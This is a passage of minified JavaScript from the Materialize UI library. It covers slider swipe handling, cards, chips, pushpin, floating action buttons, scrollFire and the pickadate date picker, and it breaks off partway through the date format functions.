e,i,n,a;"touch"===t.gesture.pointerType&&(clearInterval(o),e=t.gesture.direction,i=t.gesture.deltaX,n=t.gesture.velocityX,t=t.gesture.velocityY,$curr_slide=s.find(".active"),Math.abs(n)>Math.abs(t)&&$curr_slide.velocity({translateX:i},{duration:50,queue:!1,easing:"easeOutQuad"}),4===e&&(i>r.innerWidth()/2||n<-.65)?d=!0:2===e&&(i<-1*r.innerWidth()/2||.65<n)&&(u=!0),u&&(a=0===(a=$curr_slide.next()).length?l.first():a).velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"}),d&&(a=0===(a=$curr_slide.prev()).length?l.last():a).velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"}))}).bind("panend",function(t){"touch"===t.gesture.pointerType&&($curr_slide=s.find(".active"),curr_index=s.find(".active").index(),!d&&!u||l.length<=1?$curr_slide.velocity({translateX:0},{duration:300,queue:!1,easing:"easeOutQuad"}):u?(c(curr_index+1),$curr_slide.velocity({translateX:-1*r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):d&&(c(curr_index-1),$curr_slide.velocity({translateX:r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})),d=u=!1,clearInterval(o),o=setInterval(function(){n=s.find(".active").index(),l.length==n+1?n=0:n+=1,c(n)},p.transition+p.interval))}),r.on("sliderPause",function(){clearInterval(o)}),r.on("sliderStart",function(){clearInterval(o),o=setInterval(function(){n=s.find(".active").index(),l.length==n+1?n=0:n+=1,c(n)},p.transition+p.interval)}),r.on("sliderNext",function(){c((n=s.find(".active").index())+1)}),r.on("sliderPrev",function(){c((n=s.find(".active").index())-1)})})},pause:function(){h(this).trigger("sliderPause")},start:function(){h(this).trigger("sliderStart")},next:function(){h(this).trigger("sliderNext")},prev:function(){h(this).trigger("sliderPrev")}};h.fn.slider=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void h.error("Method "+t+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)}}(jQuery),function(e){e(document).ready(function(){e(document).on("click.card",".card",function(t){e(this).find("> .card-reveal").length&&(e(t.target).is(e(".card-reveal .card-title"))||e(t.target).is(e(".card-reveal .card-title i"))?e(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){e(this).css({display:"none"})}}):(e(t.target).is(e(".card .activator"))||e(t.target).is(e(".card .activator i")))&&(e(t.target).closest(".card").css("overflow","hidden"),e(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"})))})})}(jQuery),function(l){var e={data:[],placeholder:"",secondaryPlaceholder:"",autocompleteOptions:{}};l(document).ready(function(){l(document).on("click",".chip .close",function(t){l(this).closest(".chips").attr("data-initialized")||l(this).closest(".chip").remove()})}),l.fn.material_chip=function(t){var s=this;if(this.$el=l(this),this.$document=l(document),this.SELS={CHIPS:".chips",CHIP:".chip",INPUT:"input",DELETE:".material-icons",SELECTED_CHIP:".selected"},"data"===t)return this.$el.data("chips");var a=l.extend({},e,t);s.hasAutocomplete=!l.isEmptyObject(a.autocompleteOptions.data),this.init=function(){var i=0;s.$el.each(function(){var t=l(this),e=Materialize.guid();s.chipId=e,a.data&&a.data instanceof Array||(a.data=[]),t.data("chips",a.data),t.attr("data-index",i),t.attr("data-initialized",!0),t.hasClass(s.SELS.CHIPS)||t.addClass("chips"),s.chips(t,e),i++})},this.handleEvents=function(){var r=s.SELS;s.$document.off("click.chips-focus",r.CHIPS).on("click.chips-focus",r.CHIPS,function(t){l(t.target).find(r.INPUT).focus()}),s.$document.off("click.chips-select",r.CHIP).on("click.chips-select",r.CHIP,function(t){var e,i=l(t.target);i.length&&(e=i.hasClass("selected"),t=i.closest(r.CHIPS),l(r.CHIP).removeClass("selected"),e||s.selectChip(i.index(),t))}),s.$document.off("keydown.chips").on("keydown.chips",function(t){var e,i,n,a,o;l(t.target).is("input, textarea")||(i=(e=s.$document.find(r.CHIP+r.SELECTED_CHIP)).closest(r.CHIPS),n=e.siblings(r.CHIP).length,e.length&&(8===t.which||46===t.which?(t.preventDefault(),a=e.index(),s.deleteChip(a,i),o=null,a+1<n?o=a:a!==n&&a+1!==n||(o=n-1),null!==(o=o<0?null:o)&&s.selectChip(o,i),n||i.find("input").focus()):37===t.which?(a=e.index()-1)<0||(l(r.CHIP).removeClass("selected"),s.selectChip(a,i)):39===t.which&&(a=e.index()+1,l(r.CHIP).removeClass("selected"),n<a?i.find("input").focus():s.selectChip(a,i))))}),s.$document.off("focusin.chips",r.CHIPS+" "+r.INPUT).on("focusin.chips",r.CHIPS+" "+r.INPUT,function(t){t=l(t.target).closest(r.CHIPS);t.addClass("focus"),t.siblings("label, .prefix").addClass("active"),l(r.CHIP).removeClass("selected")}),s.$document.off("focusout.chips",r.CHIPS+" "+r.INPUT).on("focusout.chips",r.CHIPS+" "+r.INPUT,function(t){t=l(t.target).closest(r.CHIPS);t.removeClass("focus"),t.data("chips").length||t.siblings("label").removeClass("active"),t.siblings(".prefix").removeClass("active")}),s.$document.off("keydown.chips-add",r.CHIPS+" "+r.INPUT).on("keydown.chips-add",r.CHIPS+" "+r.INPUT,function(t){var e=l(t.target),i=e.closest(r.CHIPS),n=i.children(r.CHIP).length;if(13===t.which)return s.hasAutocomplete&&i.find(".autocomplete-content.dropdown-content").length&&i.find(".autocomplete-content.dropdown-content").children().length?void 0:(t.preventDefault(),s.addChip({tag:e.val()},i),void e.val(""));8!==t.keyCode&&37!==t.keyCode||""!==e.val()||!n||(t.preventDefault(),s.selectChip(n-1,i),e.blur())}),s.$document.off("click.chips-delete",r.CHIPS+" "+r.DELETE).on("click.chips-delete",r.CHIPS+" "+r.DELETE,function(t){var e=l(t.target),i=e.closest(r.CHIPS),e=e.closest(r.CHIP);t.stopPropagation(),s.deleteChip(e.index(),i),i.find("input").focus()})},this.chips=function(e,t){e.empty(),e.data("chips").forEach(function(t){e.append(s.renderChip(t))}),e.append(l('<input id="'+t+'" class="input" placeholder="">')),s.setPlaceholder(e);var i=e.next("label");i.length&&(i.attr("for",t),e.data("chips").length&&i.addClass("active"));var n=l("#"+t);s.hasAutocomplete&&(a.autocompleteOptions.onAutocomplete=function(t){s.addChip({tag:t},e),n.val(""),n.focus()},n.autocomplete(a.autocompleteOptions))},this.renderChip=function(t){if(t.tag){var e=l('<div class="chip"></div>');return e.text(t.tag),e.append(l('<i class="material-icons close">close</i>')),e}},this.setPlaceholder=function(t){t.data("chips").length&&a.placeholder?t.find("input").prop("placeholder",a.placeholder):!t.data("chips").length&&a.secondaryPlaceholder&&t.find("input").prop("placeholder",a.secondaryPlaceholder)},this.isValid=function(t,e){for(var i=t.data("chips"),n=!1,a=0;a<i.length;a++)if(i[a].tag===e.tag)return void(n=!0);return""!==e.tag&&!n},this.addChip=function(t,e){if(s.isValid(e,t)){for(var i=s.renderChip(t),n=[],a=e.data("chips"),o=0;o<a.length;o++)n.push(a[o]);n.push(t),e.data("chips",n),i.insertBefore(e.find("input")),e.trigger("chip.add",t),s.setPlaceholder(e)}},this.deleteChip=function(t,e){var i=e.data("chips")[t];e.find(".chip").eq(t).remove();for(var n=[],a=e.data("chips"),o=0;o<a.length;o++)o!==t&&n.push(a[o]);e.data("chips",n),e.trigger("chip.delete",i),s.setPlaceholder(e)},this.selectChip=function(t,e){var i=e.find(".chip").eq(t);i&&!1===i.hasClass("selected")&&(i.addClass("selected"),e.trigger("chip.select",e.data("chips")[t]))},this.getChipsElement=function(t,e){return e.eq(t)},this.init(),this.handleEvents()}}(jQuery),function(r){r.fn.pushpin=function(o){var t={top:0,bottom:1/0,offset:0};return"remove"===o?(this.each(function(){(id=r(this).data("pushpin-id"))&&(r(window).off("scroll."+id),r(this).removeData("pushpin-id").removeClass("pin-top pinned pin-bottom").removeAttr("style"))}),!1):(o=r.extend(t,o),$index=0,this.each(function(){var t=Materialize.guid(),e=r(this),i=r(this).offset().top;function n(t){t.removeClass("pin-top"),t.removeClass("pinned"),t.removeClass("pin-bottom")}function a(t,e){t.each(function(){o.top<=e&&o.bottom>=e&&!r(this).hasClass("pinned")&&(n(r(this)),r(this).css("top",o.offset),r(this).addClass("pinned")),e<o.top&&!r(this).hasClass("pin-top")&&(n(r(this)),r(this).css("top",0),r(this).addClass("pin-top")),e>o.bottom&&!r(this).hasClass("pin-bottom")&&(n(r(this)),r(this).addClass("pin-bottom"),r(this).css("top",o.bottom-i))})}r(this).data("pushpin-id",t),a(e,r(window).scrollTop()),r(window).on("scroll."+t,function(){var t=r(window).scrollTop()+o.offset;a(e,t)})}))}}(jQuery),function(u){u(document).ready(function(){u.fn.reverse=[].reverse,u(document).on("mouseenter.fixedActionBtn",".fixed-action-btn:not(.click-to-toggle):not(.toolbar)",function(t){var e=u(this);i(e)}),u(document).on("mouseleave.fixedActionBtn",".fixed-action-btn:not(.click-to-toggle):not(.toolbar)",function(t){var e=u(this);n(e)}),u(document).on("click.fabClickToggle",".fixed-action-btn.click-to-toggle > a",function(t){var e=u(this).parent();(e.hasClass("active")?n:i)(e)}),u(document).on("click.fabToolbar",".fixed-action-btn.toolbar > a",function(t){var e=u(this).parent();a(e)})}),u.fn.extend({openFAB:function(){i(u(this))},closeFAB:function(){n(u(this))},openToolbar:function(){a(u(this))},closeToolbar:function(){d(u(this))}});var i=function(t){var e,i,n,t=t;!1===t.hasClass("active")&&(!0===t.hasClass("horizontal")?i=40:e=40,t.addClass("active"),t.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:e+"px",translateX:i+"px"},{duration:0}),n=0,t.find("ul .btn-floating").reverse().each(function(){u(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0",translateX:"0"},{duration:80,delay:n}),n+=40}))},n=function(t){var e,i,t=t;!0===t.hasClass("horizontal")?i=40:e=40,t.removeClass("active");t.find("ul .btn-floating").velocity("stop",!0),t.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:e+"px",translateX:i+"px"},{duration:80})},a=function(e){var t,i,n,a,o,r,s,l,c;"true"!==e.attr("data-open")&&(n=window.innerWidth,a=window.innerHeight,o=e[0].getBoundingClientRect(),r=e.find("> a").first(),s=e.find("> ul").first(),l=u('<div class="fab-backdrop"></div>'),c=r.css("background-color"),r.append(l),t=o.left-n/2+o.width/2,a=a-o.bottom,i=n/l.width(),e.attr("data-origin-bottom",o.bottom),e.attr("data-origin-left",o.left),e.attr("data-origin-width",o.width),e.addClass("active"),e.attr("data-open",!0),e.css({"text-align":"center",width:"100%",bottom:0,left:0,transform:"translateX("+t+"px)",transition:"none"}),r.css({transform:"translateY("+-a+"px)",transition:"none"}),l.css({"background-color":c}),setTimeout(function(){e.css({transform:"",transition:"transform .2s cubic-bezier(0.550, 0.085, 0.680, 0.530), background-color 0s linear .2s"}),r.css({overflow:"visible",transform:"",transition:"transform .2s"}),setTimeout(function(){e.css({overflow:"hidden","background-color":c}),l.css({transform:"scale("+i+")",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"}),s.find("> li > a").css({opacity:1}),u(window).on("scroll.fabToolbarClose",function(){d(e),u(window).off("scroll.fabToolbarClose"),u(document).off("click.fabToolbarClose")}),u(document).on("click.fabToolbarClose",function(t){u(t.target).closest(s).length||(d(e),u(window).off("scroll.fabToolbarClose"),u(document).off("click.fabToolbarClose"))})},100)},0))},d=function(t){var e,i,n,a,o,r,s,l,c,u,d;"true"===t.attr("data-open")&&(e=window.innerWidth,i=window.innerHeight,n=t.attr("data-origin-width"),a=t.attr("data-origin-bottom"),o=t.attr("data-origin-left"),r=t.find("> .btn-floating").first(),s=t.find("> ul").first(),l=t.find(".fab-backdrop"),c=r.css("background-color"),u=o-e/2+n/2,d=i-a,l.width(),t.removeClass("active"),t.attr("data-open",!1),t.css({"background-color":"transparent",transition:"none"}),r.css({transition:"none"}),l.css({transform:"scale(0)","background-color":c}),s.find("> li > a").css({opacity:""}),setTimeout(function(){l.remove(),t.css({"text-align":"",width:"",bottom:"",left:"",overflow:"","background-color":"",transform:"translate3d("+-u+"px,0,0)"}),r.css({overflow:"",transform:"translate3d(0,"+d+"px,0)"}),setTimeout(function(){t.css({transform:"translate3d(0,0,0)",transition:"transform .2s"}),r.css({transform:"translate3d(0,0,0)",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"})},20)},200))}}(jQuery),function(r){Materialize.fadeInImage=function(t){var e;if("string"==typeof t)e=r(t);else{if("object"!=typeof t)return;e=t}e.css({opacity:0}),r(e).velocity({opacity:1},{duration:650,queue:!1,easing:"easeOutSine"}),r(e).velocity({opacity:1},{duration:1300,queue:!1,easing:"swing",step:function(t,e){var i=t/(e.start=100),e=150-(100-t)/1.75;e<100&&(e=100),0<=t&&r(this).css({"-webkit-filter":"grayscale("+i+")brightness("+e+"%)",filter:"grayscale("+i+")brightness("+e+"%)"})}})},Materialize.showStaggeredList=function(t){var e;if("string"==typeof t)e=r(t);else{if("object"!=typeof t)return;e=t}var i=0;e.find("li").velocity({translateX:"-100px"},{duration:0}),e.find("li").each(function(){r(this).velocity({opacity:"1",translateX:"0"},{duration:800,delay:i,easing:[60,10]}),i+=120})},r(document).ready(function(){var a=!1,o=!1;r(".dismissable").each(function(){r(this).hammer({prevent_default:!1}).bind("pan",function(t){var e,i,n;"touch"===t.gesture.pointerType&&(e=r(this),i=t.gesture.direction,n=t.gesture.deltaX,t=t.gesture.velocityX,e.velocity({translateX:n},{duration:50,queue:!1,easing:"easeOutQuad"}),4===i&&(n>e.innerWidth()/2||t<-.75)&&(a=!0),2===i&&(n<-1*e.innerWidth()/2||.75<t)&&(o=!0))}).bind("panend",function(t){var e;Math.abs(t.gesture.deltaX)<r(this).innerWidth()/2&&(a=o=!1),"touch"===t.gesture.pointerType&&(e=r(this),a||o?(t=a?e.innerWidth():-1*e.innerWidth(),e.velocity({translateX:t},{duration:100,queue:!1,easing:"easeOutQuad",complete:function(){e.css("border","none"),e.velocity({height:0,padding:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){e.remove()}})}})):e.velocity({translateX:0},{duration:100,queue:!1,easing:"easeOutQuad"}),o=a=!1)})})})}(jQuery),function(){var e=!1;Materialize.scrollFire=function(r){var t=Materialize.throttle(function(){!function(){for(var t=window.pageYOffset+window.innerHeight,e=0;e<r.length;e++){var i=r[e],n=i.selector,a=i.offset,o=i.callback,n=document.querySelector(n);null!==n&&n.getBoundingClientRect().top+window.pageYOffset+a<t&&!0!==i.done&&("function"==typeof o?o.call(this,n):"string"==typeof o&&new Function(o)(n),i.done=!0)}}()},r.throttle||100);e||(window.addEventListener("scroll",t),window.addEventListener("resize",t),e=!0),setTimeout(t,0)}}(),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}(function(h){var n=h(window),f=h(document),g=h(document.documentElement);function v(i,e,n,t){if(!i)return v;var a=!1,s={id:i.id||"P"+Math.abs(~~(Math.random()*new Date))},l=n?h.extend(!0,{},n.defaults,t):t||{},o=h.extend({},v.klasses(),l.klass),c=h(i),t=function(){return this.start()},u=t.prototype={constructor:t,$node:c,start:function(){return s&&s.start?u:(s.methods={},s.start=!0,s.open=!1,s.type=i.type,i.autofocus=i==b(),i.readOnly=!l.editable,i.id=i.id||s.id,"text"!=i.type&&(i.type="text"),u.component=new n(u,l),u.$root=h(v._.node("div",r(),o.picker,'id="'+i.id+'_root" tabindex="0"')),u.$root.on({keydown:d,focusin:function(t){u.$root.removeClass(o.focused),t.stopPropagation()},"mousedown click":function(t){var e=t.target;e!=u.$root.children()[0]&&(t.stopPropagation(),"mousedown"!=t.type||h(e).is("input, select, textarea, button, option")||(t.preventDefault(),u.$root.eq(0).focus()))}}).on({focus:function(){c.addClass(o.target)},blur:function(){c.removeClass(o.target)}}).on("focus.toOpen",p).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var t=h(this),e=t.data(),i=t.hasClass(o.navDisabled)||t.hasClass(o.disabled),t=(t=b())&&(t.type||t.href);(i||t&&!h.contains(u.$root[0],t))&&u.$root.eq(0).focus(),!i&&e.nav?u.set("highlight",u.component.item.highlight,{nav:e.nav}):!i&&"pick"in e?u.set("select",e.pick):e.clear?u.clear().close(!0):e.close&&u.close(!0)}),y(u.$root[0],"hidden",!0),l.formatSubmit&&(!0===l.hiddenName?(t=i.name,i.name=""):t=(t=["string"==typeof l.hiddenPrefix?l.hiddenPrefix:"","string"==typeof l.hiddenSuffix?l.hiddenSuffix:"_submit"])[0]+i.name+t[1],u._hidden=h('<input type=hidden name="'+t+'"'+(c.data("value")||i.value?' value="'+u.get("select",l.formatSubmit)+'"':"")+">")[0],c.on("change."+s.id,function(){u._hidden.value=i.value?u.get("select",l.formatSubmit):""}),l.container?h(l.container).append(u._hidden):c.after(u._hidden)),c.data(e,u).addClass(o.input).attr("tabindex",-1).val(c.data("value")?u.get("select",l.format):i.value),l.editable||c.on("focus."+s.id+" click."+s.id,function(t){t.preventDefault(),u.$root.eq(0).focus()}).on("keydown."+s.id,d),y(i,{haspopup:!0,expanded:!1,readonly:!1,owns:i.id+"_root"}),l.container?h(l.container).append(u.$root):c.after(u.$root),u.on({start:u.component.onStart,render:u.component.onRender,stop:u.component.onStop,open:u.component.onOpen,close:u.component.onClose,set:u.component.onSet}).on({start:l.onStart,render:l.onRender,stop:l.onStop,open:l.onOpen,close:l.onClose,set:l.onSet}),a=function(t){var e,i="position";t.currentStyle?e=t.currentStyle[i]:window.getComputedStyle&&(e=getComputedStyle(t)[i]);return"fixed"==e}(u.$root.children()[0]),i.autofocus&&u.open(),u.trigger("start").trigger("render"));var t},render:function(t){return t?u.$root.html(r()):u.$root.find("."+o.box).html(u.component.nodes(s.open)),u.trigger("render")},stop:function(){return s.start&&(u.close(),u._hidden&&u._hidden.parentNode.removeChild(u._hidden),u.$root.remove(),c.removeClass(o.input).removeData(e),setTimeout(function(){c.off("."+s.id)},0),i.type=s.type,i.readOnly=!1,u.trigger("stop"),s.methods={},s.start=!1),u},open:function(t){return s.open?u:(c.addClass(o.active),y(i,"expanded",!0),setTimeout(function(){u.$root.addClass(o.opened),y(u.$root[0],"hidden",!1)},0),!1!==t&&(s.open=!0,a&&g.css("overflow","hidden").css("padding-right","+="+m()),u.$root.eq(0).focus(),f.on("click."+s.id+" focusin."+s.id,function(t){var e=t.target;e!=i&&e!=document&&3!=t.which&&u.close(e===u.$root.children()[0])}).on("keydown."+s.id,function(t){var e=t.keyCode,i=u.component.key[e],n=t.target;27==e?u.close(!0):n!=u.$root[0]||!i&&13!=e?h.contains(u.$root[0],n)&&13==e&&(t.preventDefault(),n.click()):(t.preventDefault(),i?v._.trigger(u.component.key.go,u,[v._.trigger(i)]):u.$root.find("."+o.highlighted).hasClass(o.disabled)||u.set("select",u.component.item.highlight).close())})),u.trigger("open"))},close:function(t){return t&&(u.$root.off("focus.toOpen").eq(0).focus(),setTimeout(function(){u.$root.on("focus.toOpen",p)},0)),c.removeClass(o.active),y(i,"expanded",!1),setTimeout(function(){u.$root.removeClass(o.opened+" "+o.focused),y(u.$root[0],"hidden",!0)},0),s.open?(s.open=!1,a&&g.css("overflow","").css("padding-right","-="+m()),f.off("."+s.id),u.trigger("close")):u},clear:function(t){return u.set("clear",null,t)},set:function(t,e,i){var n,a,o=h.isPlainObject(t),r=o?t:{};if(i=o&&h.isPlainObject(e)?e:i||{},t){for(n in o||(r[t]=e),r)a=r[n],n in u.component.item&&(void 0===a&&(a=null),u.component.set(n,a,i)),"select"!=n&&"clear"!=n||c.val("clear"==n?"":u.get(n,l.format)).trigger("change");u.render()}return i.muted?u:u.trigger("set",r)},get:function(t,e){if(null!=s[t=t||"value"])return s[t];if("valueSubmit"==t){if(u._hidden)return u._hidden.value;t="value"}if("value"==t)return i.value;if(t in u.component.item){if("string"!=typeof e)return u.component.get(t);t=u.component.get(t);return t?v._.trigger(u.component.formats.toString,u.component,[e,t]):""}},on:function(t,e,i){var n,a,o=h.isPlainObject(t),r=o?t:{};if(t)for(n in o||(r[t]=e),r)a=r[n],i&&(n="_"+n),s.methods[n]=s.methods[n]||[],s.methods[n].push(a);return u},off:function(){var t,e=arguments,i=0;for(namesCount=e.length;i<namesCount;i+=1)(t=e[i])in s.methods&&delete s.methods[t];return u},trigger:function(t,e){function i(t){(t=s.methods[t])&&t.map(function(t){v._.trigger(t,u,[e])})}return i("_"+t),i(t),u}};function r(){return v._.node("div",v._.node("div",v._.node("div",v._.node("div",u.component.nodes(s.open),o.box),o.wrap),o.frame),o.holder)}function d(t){var e=t.keyCode,i=/^(8|46)$/.test(e);if(27==e)return u.close(),!1;(32==e||i||!s.open&&u.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?u.clear().close():u.open())}function p(t){t.stopPropagation(),"focus"==t.type&&u.$root.addClass(o.focused),u.open()}return new t}function m(){if(g.height()<=n.height())return 0;var t=h('<div style="visibility:hidden;width:100px" />').appendTo("body"),e=t[0].offsetWidth;t.css("overflow","scroll");var i=h('<div style="width:100%" />').appendTo(t)[0].offsetWidth;return t.remove(),e-i}function y(t,e,i){if(h.isPlainObject(e))for(var n in e)a(t,n,e[n]);else a(t,e,i)}function a(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function b(){try{return document.activeElement}catch(t){}}return v.klasses=function(t){return{picker:t=t||"picker",opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},v._={group:function(t){for(var e,i="",n=v._.trigger(t.min,t);n<=v._.trigger(t.max,t,[n]);n+=t.i)e=v._.trigger(t.item,t,[n]),i+=v._.node(t.node,e[0],e[1],e[2]);return i},node:function(t,e,i,n){return e?"<"+t+(i=i?' class="'+i+'"':"")+(n=n?" "+n:"")+">"+(e=h.isArray(e)?e.join(""):e)+"</"+t+">":""},lead:function(t){return(t<10?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return-1<{}.toString.call(t).indexOf("Date")&&this.isInteger(t.getDate())},isInteger:function(t){return-1<{}.toString.call(t).indexOf("Number")&&t%1==0},ariaAttr:function(t,e){h.isPlainObject(t)||(t={attribute:e});for(var i in e="",t){var n=("role"==i?"":"aria-")+i,a=t[i];e+=null==a?"":n+'="'+t[i]+'"'}return e}},v.extend=function(n,a){h.fn[n]=function(t,e){var i=this.data(n);return"picker"==t?i:i&&"string"==typeof t?v._.trigger(i[t],i,[e]):this.each(function(){h(this).data(n)||new v(this,n,a,t)})},h.fn[n].defaults=a.defaults},v}),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,f){var e,v=t._;function i(e,i){function t(){return a.currentStyle?"rtl"==a.currentStyle.direction:"rtl"==getComputedStyle(e.$root[0]).direction}var n=this,a=e.$node[0],o=a.value,r=e.$node.data("value"),s=r||o,o=r?i.formatSubmit:i.format;n.settings=i,n.$node=e.$node,n.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},n.item={},n.item.clear=null,n.item.disable=(i.disable||[]).slice(0),n.item.enable=-(!0===(r=n.item.disable)[0]?r.shift():-1),n.set("min",i.min).set("max",i.max).set("now"),s?n.set("select",s,{format:o}):n.set("select",null).set("highlight",n.item.now),n.key={40:7,38:-7,39:function(){return t()?-1:1},37:function(){return t()?1:-1},go:function(t){var e=n.item.highlight,e=new Date(e.year,e.month,e.date+t);n.set("highlight",e,{interval:t}),this.render()}},e.on("render",function(){e.$root.find("."+i.klass.selectMonth).on("change",function(){var t=this.value;t&&(e.set("highlight",[e.get("view").year,t,e.get("highlight").date]),e.$root.find("."+i.klass.selectMonth).trigger("focus"))}),e.$root.find("."+i.klass.selectYear).on("change",function(){var t=this.value;t&&(e.set("highlight",[t,e.get("view").month,e.get("highlight").date]),e.$root.find("."+i.klass.selectYear).trigger("focus"))})},1).on("open",function(){var t="";n.disabled(n.get("now"))&&(t=":not(."+i.klass.buttonToday+")"),e.$root.find("button"+t+", select").attr("disabled",!1)},1).on("close",function(){e.$root.find("button, select").attr("disabled",!0)},1)}function n(t,e,i){t=t.match(/\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(t)+1),t.length}function a(t){return t.match(/\w+/)[0].length}i.prototype.set=function(e,i,n){var a=this,t=a.item;return null===i?t[e="clear"==e?"select":e]=i:(t["enable"==e?"disable":"flip"==e?"enable":e]=a.queue[e].split(" ").map(function(t){return i=a[t](e,i,n)}).pop(),"select"==e?a.set("highlight",t.select,n):"highlight"==e?a.set("view",t.highlight,n):e.match(/^(flip|min|max|disable|enable)$/)&&(t.select&&a.disabled(t.select)&&a.set("select",t.select,n),t.highlight&&a.disabled(t.highlight)&&a.set("highlight",t.highlight,n))),a},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,e,i){var n;return(e=void 0===e?t:e)==-1/0||e==1/0?n=e:e=f.isPlainObject(e)&&v.isInteger(e.pick)?e.obj:f.isArray(e)?(e=new Date(e[0],e[1],e[2]),v.isDate(e)?e:this.create().obj):v.isInteger(e)||v.isDate(e)?this.normalize(new Date(e),i):this.now(t,e,i),{year:n||e.getFullYear(),month:n||e.getMonth(),date:n||e.getDate(),day:n||e.getDay(),obj:n||e,pick:n||e.getTime()}},i.prototype.createRange=function(t,e){function i(t){return!0===t||f.isArray(t)||v.isDate(t)?n.create(t):t}var n=this;return v.isInteger(t)||(t=i(t)),v.isInteger(e)||(e=i(e)),v.isInteger(t)&&f.isPlainObject(e)?t=[e.year,e.month,e.date+t]:v.isInteger(e)&&f.isPlainObject(t)&&(e=[t.year,t.month,t.date+e]),{from:i(t),to:i(e)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},i.prototype.navigate=function(t,e,i){var n,a,o,r=f.isArray(e),s=f.isPlainObject(e),l=this.item.view;if(r||s){for(o=s?(n=e.year,a=e.month,e.date):(n=+e[0],a=+e[1],+e[2]),i&&i.nav&&l&&l.month!==a&&(n=l.year,a=l.month),n=(i=new Date(n,a+(i&&i.nav?i.nav:0),1)).getFullYear(),a=i.getMonth();new Date(n,a,o).getMonth()!==a;)--o;e=[n,a,o]}return e},i.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},i.prototype.measure=function(t,e){return e?"string"==typeof e?e=this.parse(t,e):v.isInteger(e)&&(e=this.now(t,e,{rel:e})):e="min"==t?-1/0:1/0,e},i.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},i.prototype.validate=function(t,i,e){var n,a,o,r,s=this,l=i,c=e&&e.interval?e.interval:1,u=-1===s.item.enable,d=s.item.min,p=s.item.max,h=u&&s.item.disable.filter(function(t){var e;return f.isArray(t)&&((e=s.create(t).pick)<i.pick?n=!0:e>i.pick&&(a=!0)),v.isInteger(t)}).length;if((!e||!e.nav)&&(!u&&s.disabled(i)||u&&s.disabled(i)&&(h||n||a)||!u&&(i.pick<=d.pick||i.pick>=p.pick)))for(u&&!h&&(!a&&0<c||!n&&c<0)&&(c*=-1);s.disabled(i)&&(1<Math.abs(c)&&(i.month<l.month||i.month>l.month)&&(i=l,c=0<c?1:-1),i.pick<=d.pick?(o=!0,c=1,i=s.create([d.year,d.month,d.date+(i.pick===d.pick?0:-1)])):i.pick>=p.pick&&(r=!0,c=-1,i=s.create([p.year,p.month,p.date+(i.pick===p.pick?0:1)])),!o||!r);)i=s.create([i.year,i.month,i.date+c]);return i},i.prototype.disabled=function(e){var i=this,t=(t=i.item.disable.filter(function(t){return v.isInteger(t)?e.day===(i.settings.firstDay?t:t-1)%7:f.isArray(t)||v.isDate(t)?e.pick===i.create(t).pick:f.isPlainObject(t)?i.withinRange(t,e):void 0})).length&&!t.filter(function(t){return f.isArray(t)&&"inverted"==t[3]||f.isPlainObject(t)&&t.inverted}).length;return-1===i.item.enable?!t:t||e.pick<i.item.min.pick||e.pick>i.item.max.pick},i.prototype.parse=function(t,n,e){var a=this,o={};return n&&"string"==typeof n?(e&&e.format||((e=e||{}).format=a.settings.format),a.formats.toArray(e.format).map(function(t){var e=a.formats[t],i=e?v.trigger(e,a,[n,o]):t.replace(/^!/,"").length;e&&(o[t]=n.substr(0,i)),n=n.substr(i)}),[o.yyyy||o.yy,+(o.mm||o.m)-1,o.dd||o.d]):n},i.prototype.formats={d:function(t,e){return t?v.digits(t):e.date},dd:function(t,e){return t?2:v.lead(e.date)},ddd:function(t,e){return t?a(t):this.settings.weekdaysShort[e.day]},dddd:function(t,e){return t?a(t):this.settings.weekdaysFull[e.day]},m:function(t,e){return t?v.digits(t):e.month+1},mm:function(t,e){return t?2:v.lead(e.month+1)},mmm:function(t,e){var i=this.settings.monthsShort;return t?n(t,i,e):i[e.month]},mmmm:function(t,e){var i=this.settings.monthsFull;return t?n(t,i,e):i[e.month]},yy:function(t,e){return 